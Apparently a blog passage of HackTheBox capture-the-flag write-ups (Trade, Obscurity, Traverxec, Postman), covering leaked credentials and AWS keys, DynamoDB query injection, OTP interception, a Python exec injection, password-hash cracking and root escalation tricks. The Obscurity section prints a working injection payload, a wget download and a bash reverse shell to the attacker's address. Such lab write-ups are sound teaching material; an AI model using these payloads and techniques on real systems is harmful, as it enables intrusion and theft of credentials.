HackTheBox Business CTF 2022 – Trade



The HackTheBox Business CTF 2022 challenge “Trade” in the “Cloud” category started with the usual nmap scan which revealed the open ports 22, 80, 3690. On port 80, the web interface only presents a login interface.

3690 is the port used by SVN, we can use this to check out the repository by running svn ls svn://10.129.209.231/ ; svn co svn://10.129.209.231/store.

The file dynamo.py from the repository contains the following credentials:

client.put_item(TableName='users',
        Item={
                'username': {
                        'S': 'marcus'
                },
                'password': {
                        'S': 'dFc42BvUs02'
                },
        }
        )

When trying to use these credentials on the web interface, an OTP token is requested next in the login flow.

The checked out repository also contain the history of the repository. There were 5 commits being made. In the 2nd commit, the file sns.py was committed including AWS keys. This version can for example be extracted by running svn cat 'svn://cloud.htb/store/sns.py@2'. The keys were configured at the top of the file:

#!/usr/bin/env python

from __future__ import print_function

import json
import os
import urllib
import zlib

from time import strftime, gmtime
import time

import boto3
import botocore
import concurrent.futures

region = 'us-east-2'
max_threads = os.environ['THREADS']
log_time = os.environ['LOG_TIME']
access_key = 'AKIA5M34BDN8GCJGRFFB'
secret_access_key_id = 'cnVpO1/EjpR7pger+ELweFdbzKcyDe+5F3tbGOdn'

The remainder of the file also shows that S3 and SNS is being used by the application. The key did not work to access S3, but SNS worked. This script was used to list the existing topics:

#!/usr/bin/env python

from __future__ import print_function

import logging
import json
import os
import urllib
import zlib

from time import strftime, gmtime
import time

import boto3
import botocore
import concurrent.futures

# logger config
logger = logging.getLogger()
logging.basicConfig(level=logging.INFO,
                    format='%(asctime)s: %(levelname)s: %(message)s')

region = 'us-east-2'
max_threads = 2
log_time = '12345'
access_key = 'AKIA5M34BDN8GCJGRFFB'
secret_access_key_id = 'cnVpO1/EjpR7pger+ELweFdbzKcyDe+5F3tbGOdn'

sns_client = boto3.client('sns', region_name=region, endpoint_url='http://cloud.htb',aws_access_key_id=access_key,aws_secret_access_key=secret_access_key_id)

def list_topics():
    """
    Lists all SNS notification topics using paginator.
    """
    try:

        paginator = sns_client.get_paginator('list_topics')

        # creating a PageIterator from the paginator
        page_iterator = paginator.paginate().build_full_result()

        topics_list = []

        # loop through each page from page_iterator
        for page in page_iterator['Topics']:
            topics_list.append(page['TopicArn'])
    except ClientError:
        logger.exception(f'Could not list SNS topics.')
        raise
    else:
        return topics_list

if __name__ == '__main__':

    logger.info(f'Listing all SNS topics...')
    topics = list_topics()

    for topic in topics:
        logger.info(topic)

Which when ran returned the following:

./list_sns_topics.py                                                                                                                                                                                                      
2022-07-15 20:24:58,956: INFO: Listing all SNS topics...
2022-07-15 20:24:59,383: INFO: arn:aws:sns:us-east-2:000000000000:otp

Using that information, another script was used to subscribe to this topic:

#!/usr/bin/env python

from __future__ import print_function

import logging
import json
import os
import urllib
import zlib

from time import strftime, gmtime
import time

import boto3
import botocore
import concurrent.futures

# logger config
logger = logging.getLogger()
logging.basicConfig(level=logging.INFO,
                    format='%(asctime)s: %(levelname)s: %(message)s')

region = 'us-east-2'
max_threads = 2
log_time = '12345'
access_key = 'AKIA5M34BDN8GCJGRFFB'
secret_access_key_id = 'cnVpO1/EjpR7pger+ELweFdbzKcyDe+5F3tbGOdn'

sns_client = boto3.client('sns', region_name=region, endpoint_url='http://cloud.htb',aws_access_key_id=access_key,aws_secret_access_key=secret_access_key_id)

def subscribe(topic, protocol, endpoint):
    try:
        subscription = sns_client.subscribe(
            TopicArn=topic,
            Protocol=protocol,
            Endpoint=endpoint,
            ReturnSubscriptionArn=True)['SubscriptionArn']
    except ClientError:
        logger.exception(
            "Couldn't subscribe {protocol} {endpoint} to topic {topic}.")
        raise
    else:
        return subscription


if __name__ == '__main__':

    topic_arn = 'arn:aws:sns:us-east-2:000000000000:otp'
    protocol = 'http'
    endpoint = 'http://10.10.14.112/'
    logger.info('Subscribing to a SNS topic...')
    response = subscribe(topic_arn, protocol, endpoint)
    logger.info(
        f'Subscribed to a topic successfully.\nSubscription Arn - {response}')

With this a HTTP subscription was setup. A locally started netcat on port 80 was then started, and the login on the webinterface with the credentials from the dynamo.py file was tried again. The netcat received the following request containing the OTP token:

$ sudo nc -vnlp 80                                                                                                                                                                                                          
listening on [any] 80 ...
connect to [10.10.14.112] from (UNKNOWN) [10.129.209.231] 33240
POST / HTTP/1.1
Host: 10.10.14.112
User-Agent: Amazon Simple Notification Service Agent
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Type: text/plain
x-amz-sns-message-type: Notification
x-amz-sns-topic-arn: arn:aws:sns:us-east-2:000000000000:otp
x-amz-sns-subscription-arn: arn:aws:sns:us-east-2:000000000000:otp:08232414-0f9d-4f8b-b944-e009e5883611
Content-Length: 529

{"Type": "Notification", "MessageId": "6d600b5d-1136-44be-8d8a-4d720c649e08", "TopicArn": "arn:aws:sns:us-east-2:000000000000:otp", "Message": "{\"otp\": \"18012377\"}", "Timestamp": "2022-07-15T18:46:14.618Z", "SignatureVersion": "1", "Signature": "EXAMPLEpH+..", "SigningCertURL": "https://sns.us-east-1.amazonaws.com/SimpleNotificationService-0000000000000000000000.pem", "UnsubscribeURL": "http://localhost:4566/?Action=Unsubscribe&SubscriptionArn=arn:aws:sns:us-east-2:000000000000:otp:08232414-0f9d-4f8b-b944-e009e5883611"}

With that token the login was now finally possible.


None of the shop functionality appeared to function. Adding products to the cart was performed locally in the browser, no request was sent to the web server. Only the search functionality worked.

Sending the payload *" produced the following error message on the search interface:

JSONDecodeError: {"servername": {"ComparisonOperator": "EQ","AttributeValueList": [{"S": "*""}]}}

This points again to DynamoDB. Since the input is not being sanitized, another search clause can be injected into the query. Since the error also includes the full search query, this can be done rather easy. The following payload was used:

*"}]},"servername": {"ComparisonOperator": "GT","AttributeValueList": [{"S": "*

The query processed by the server should now be this:

{
  "servername": {
    "ComparisonOperator": "EQ",
    "AttributeValueList": [{"S": "*"}]
},
  "servername": {
    "ComparisonOperator": "GT",
    "AttributeValueList": [{"S": "*"}]}
}

Which essentially returns all data stored in it, as can be seen here:


With one of the now returned credentials (mario/cD034%hJqW10) it was possible to login on the SSH port of the system and get the flag:

$ ssh mario@cloud.htb                                                                                                                                                                      
mario@cloud.htb's password: 
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-77-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Fri 15 Jul 2022 07:41:43 PM UTC

  System load:                      0.0
  Usage of /:                       71.8% of 6.53GB
  Memory usage:                     20%
  Swap usage:                       0%
  Processes:                        172
  Users logged in:                  0
  IPv4 address for br-cb9e7140726f: 172.18.0.1
  IPv4 address for docker0:         172.17.0.1
  IPv4 address for ens160:          10.129.209.231
  IPv6 address for ens160:          dead:beef::250:56ff:feb9:aac4


195 updates can be applied immediately.
111 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable


The list of available updates is more than a week old.
To check for new updates run: sudo apt update

mario@trade:~$ ls
flag.txt
mario@trade:~$ cat flag.txt 
HTB{dyn4m0_1nj3ct10ns_4r3_w31rd_4bFgc1!}
mario@trade:~$


HackTheBox – Obscurity

The HackTheBox machine Obscurity started with the usual nmap scan, it only revealed two open ports:

Nmap scan report for 10.10.10.168
Host is up (0.030s latency).
Not shown: 65531 filtered ports
PORT     STATE  SERVICE
22/tcp   open   ssh
80/tcp   closed http
8080/tcp open   http-proxy
9000/tcp closed cslistener

The website was static content that I couldn’t do much with but it contained this hint:

With that I know that the file SuperSecureServer.py exists somewhere on the server. The normal dirb runs against the target revealed nothing. Since I know the filename, I can try to bruteforce more specific by including this. For that I can use ffuf. And that finds the source code of the webserver:

# ffuf -w /usr/share/wordlists/dirb/common.txt -u http://10.10.10.168:8080/FUZZ/SuperSecureServer.py

 :: Method           : GET
 :: URL              : http://10.10.10.168:8080/FUZZ/SuperSecureServer.py
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200,204,301,302,307,401,403
________________________________________________

develop                 [Status: 200, Size: 5892, Words: 1806, Lines: 171]
:: Progress: [4614/4614] :: 419 req/sec :: Duration: [0:00:11] :: Errors: 0 ::

Now I can fetch the Python code from http://10.10.10.168:8080/develop/SuperSecureServer.py. This contains one interesting function:

This will execute the given path in the request. While working on something like this, it’s a good idea to test the payload locally since I won’t get the response back from the server. I’ve created the following script with only the relevant function call:

import os
import urllib.parse

path = "/index.html"

path = urllib.parse.unquote(path)
info = "output = 'Document: {}'" 
print(info.format(path))
exec(info.format(path))

Running this will display the output of info.format(path) which is what would get executed:

output = 'Document: /index.html'

Now first it’s important to understand that exec() doesn’t run system binaries, it runs Python functions. Next we can see that we control the part after Document: inside of quotes. What we need to do is close the current variable assignment by sending any path followed by a ‘ and then insert a newline.
In that line we can then run anything we want as long as it’s Python code.
And finally since there is still the remaining single-quote we need to add a # to comment that out.
That leads to this payload:

/'\nos.system('id')#/index.html

Changing the above script to use that in the path variable and executing again, I can verify that the id command gets executed:

output = 'Document: /'
os.system('id')#/index.html'
uid=0(root) gid=0(root) groups=0(root)

I’ve spent a bit of time by injecting the wrong \n now into the request. If you throw this payload into any URL encoder, it will encode the backslash as %5C. But this won’t work, you want a line-break, which is %0A.
After figuring this out, I came up with the following PoC:

# time curl "http://10.10.10.168:8080/'%0Aos.system('sleep%205')%23/index.html"
<div id="main">
    	<div class="fof">
                <h1>Error 404</h1>
                <h2>Document /'
os.system('sleep 5')#/index.html could not be found</h2>
    	</div>
</div>

real	0m5.138s
user	0m0.006s
sys	0m0.006s

Whenever I get remote code execution without getting the output back, the first command I run is sleep 5. You can never know if the binary you are trying to run exists on the server, but sleep is almost always there. If that request takes 5 seconds, you got RCE. Now you just need to adapt the command to run.

First I created a reverse shell bash script locally and served it in the DocumentRoot of my attacking system, with the following content:

#!/bin/bash

bash -i >& /dev/tcp/10.10.14.5/4444 0>&1

I started a netcat listener on port 4444 and then downloaded it to the target and executed it:

# curl "http://10.10.10.168:8080/'%0Aos.system('wget%2010.10.14.5/rev.sh%20-O%20/tmp/rev.sh')%23/index.html"
<div id="main">
    	<div class="fof">
                <h1>Error 404</h1>
                <h2>Document /'
os.system('wget 10.10.14.5/rev.sh -O /tmp/rev.sh')#/index.html could not be found</h2>
    	</div>
</div>
# curl "http://10.10.10.168:8080/'%0Aos.system('bash%20/tmp/rev.sh')%23/index.html"

And with that the listener got a connection back, as the www-data user:

In the home folder of the user robert we find a Python script which encrypts and decrypts data (“SuperSecureCrypt.py”). Next to it there a encrypted “passwordreminder.txt” file. But there is also a encrypted file “out.txt” and the plain-text file “check.txt”. The last one contains:

Encrypting this file with your key should result in out.txt, make sure your key is correct! 

The relevant part of the code to encrypt data is:

def encrypt(text, key):
    keylen = len(key)
    keyPos = 0
    encrypted = ""
    for x in text:
        keyChr = key[keyPos]
        newChr = ord(x)
        newChr = chr((newChr + ord(keyChr)) % 255)
        encrypted += newChr
        keyPos += 1
        keyPos = keyPos % keylen
    return encrypted

Since we have both the plain-text and encrypted file, I can perform a known plaintext attack. For that I copied all of those files locally and changed the decrypt function to the following:

def decrypt(text, key):
    pos = 0
    knownPlain = "Encrypting this file with your key should result in out.txt, make sure your key is correct!"
    max = len(knownPlain)
    for x in text:
        i = 0
        while True:
            keyChr = chr(i)
            newChr = ord(x)
            newChr = chr((newChr - ord(keyChr)) % 255)
            if newChr == knownPlain[pos]:
                print(chr(i), end = '')
                pos += 1
                if pos == max:
                    print()
                    exit(0)
                break
            else:
                i += 1

Basically this now takes the first character of the encrypted file “out.txt” and decrypts it with every possible character until the decrypted character is “E” – the first character of the known plaintext.
When it matches it moves on to the next character.
Running this produces:

# python3 dec.py -d -i out.txt -o foo.txt -k A
################################
#           BEGINNING          #
#    SUPER SECURE ENCRYPTOR    #
################################
  ############################
  #        FILE MODE         #
  ############################
Opening file out.txt...
Decrypting...
alexandrovichalexandrovichalexandrovichalexandrovichalexandrovichalexandrovichalexandrovich

The key is being printed multiple times, since it gets looped around if the data is longer than the key. So the key is: alexandrovich
Now we can run the unchanged Python script to decrypt the password reminder file:

# python3 SuperSecureCrypt.py -d -i passwordreminder.txt -k alexandrovich -o password.txt
################################
#           BEGINNING          #
#    SUPER SECURE ENCRYPTOR    #
################################
  ############################
  #        FILE MODE         #
  ############################
Opening file passwordreminder.txt...
Decrypting...
Writing to password.txt...
# cat password.txt 
SecThruObsFTW

With this password we can now login as robert to the target:

root@kali:~# ssh robert@10.10.10.168
robert@10.10.10.168's password: 
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-65-generic x86_64)

Last login: Sun Dec 15 07:57:47 2019 from 10.10.14.5
robert@obscure:~$ id
uid=1000(robert) gid=1000(robert) groups=1000(robert),4(adm),24(cdrom),30(dip),46(plugdev)
robert@obscure:~$ cat user.txt 
e44937***************

The user robert is allowed to run one command with sudo privileges as root:

    (ALL) NOPASSWD: /usr/bin/python3 /home/robert/BetterSSH/BetterSSH.py

The relevant part of the script is this:

try:
    session['user'] = input("Enter username: ")
    passW = input("Enter password: ")

    with open('/etc/shadow', 'r') as f:
        data = f.readlines()
    data = [(p.split(":") if "$" in p else None) for p in data]
    passwords = []
    for x in data:
        if not x == None:
            passwords.append(x)

    passwordFile = '\n'.join(['\n'.join(p) for p in passwords]) 
    with open('/tmp/SSH/'+path, 'w') as f:
        f.write(passwordFile)
    time.sleep(.1)

The script asks us to input a username and password.
It then reads every line of /etc/shadow.
It parses those lines and extracts some fields from it including username and password hash.
It then writes this information to a random file in /tmp/SSH.
Then it waits for 100ms.
After that it will compare your input and eventually delete the file in /tmp/SSH.

When the machine first starts the folder in /tmp does not exist, so you need to create it by running mkdir /tmp/SSH. Thanks to that, we’ll also be able to read the file in that folder when it gets placed there.

For this I’ve connected twice to the system. In one shell I’m running this command:

while true; do cat /tmp/SSH/* 2>/dev/null && break; done

This will try to cat any file in that folder. After the first successful cat it will stop.
And in another shell I just run sudo /usr/bin/python3 /home/robert/BetterSSH/BetterSSH.py and input any username and password.

I now got the root password hash and can attack it locally using john:

# cat hash 
$6$riekpK4m$uBdaAyK0j9WfMzvcSKYVfyEHGtBfnfpiVbYbzbVmfbneEbo0wSijW1GQussvJSk8X1M56kzgGj8f7DFN1h4dy1
# john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
mercedes         (?)

With that I can become root via su -:

HackTheBox – Traverxec

The HackTheBox machine “Traverxec” only had two open ports:

Nmap scan report for 10.10.10.165
Host is up (0.053s latency).
Not shown: 65533 filtered ports
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http

The website presented was a static site at which also dirb didn’t find anything useful. A version scan with nmap did however reveal a interesting fact:

# nmap 10.10.10.165 -sV
Starting Nmap 7.80 ( https://nmap.org ) at 2019-11-29 09:08 CET
Nmap scan report for 10.10.10.165
Host is up (0.046s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u1 (protocol 2.0)
80/tcp open http nostromo 1.9.6
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

“Nostromo” is a rather uncommon Webserver. And sure enough there was a vulnerability in it (CVE-2019-16278) which allowed remote code execution. And for that a metasploit module exists. So we simply use this to get our foothold shell as www-data:

Doing enumeration we can see that only one other user exists on the system. We need to escalate to that first. When taking a look at the Nostromo configuration we find an interesting option enabled:

www-data@traverxec:/var/nostromo/conf$ cat nhttpd.conf
cat nhttpd.conf
# MAIN [MANDATORY]

servername		traverxec.htb
serverlisten		*
serveradmin		david@traverxec.htb
serverroot		/var/nostromo
servermimes		conf/mimes
docroot			/var/nostromo/htdocs
docindex		index.html

# LOGS [OPTIONAL]

logpid			logs/nhttpd.pid

# SETUID [RECOMMENDED]

user			www-data

# BASIC AUTHENTICATION [OPTIONAL]

htaccess		.htaccess
htpasswd		/var/nostromo/conf/.htpasswd

# ALIASES [OPTIONAL]

/icons			/var/nostromo/icons

# HOMEDIRS [OPTIONAL]

homedirs		/home
homedirs_public		public_www

At the very end the homedirs are enabled. That means we can access some files via URLs like http://http://10.10.10.165/~david/.
However, we are already on the system so we don’t need that. We can simply look which files are stored there with our existing shell:

The file /home/david/public_www/protected-file-area/backup-ssh-identity-files.tgz sounds interesting. We copy it to /tmp, extract it and find the SSH private key for the david in the archive. We copy that locally to our attacking machine. The private key is encrypted, so we brute-force the password. First converting the key into a format that john understands and then brute-force it:

With that key we can now SSH to the system as the user “david”. Next we need to escalate to root.
This was rather easy, in the home directory of david there was a bin/ folder which contained a monitoring script. This script uses sudo to run journalctl. We can simply call that sudo journalctl and break out of the then opened pager:

Running /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service will open the configured pager if the output does not fully fit the screen, so make the shell window a little smaller if this doesn’t work. Once the pager is running simply typing !/bin/sh will spawn a root shell.

That escalation was particularly easy for me since I contributed this vector to GTFObins a year ago, awesome to see it being used!

HackTheBox – Postman

The initial nmap scan for the HackTheBox machine “Postman” revealed a few open ports:

# Nmap 7.80 scan initiated Sun Nov  3 14:41:26 2019 as: nmap -p- -o nmap_full 10.10.10.160
Nmap scan report for 10.10.10.160
Host is up (0.045s latency).
Not shown: 65531 closed ports
PORT      STATE SERVICE
22/tcp    open  ssh
80/tcp    open  http
6379/tcp  open  redis
10000/tcp open  snet-sensor-mgmt

The website on port 80 showed nothing of interest for us. On port 10000 there was a Webmin instance running in version 1.910. There are exploits for that version, but the unauthenticated exploit didn’t work since the password change feature was disabled and the remaining exploit required authentication.

That leaves the open Redis port 6379. There is a common way to escalate to a shell using Redis. Basically we write our SSH public key into a Redis key, then set the Redis directory to the .ssh folder of a user, change the database file name to authorized_keys and force Redis to write that file.

We’ll do just that:

# cat foo.txt 


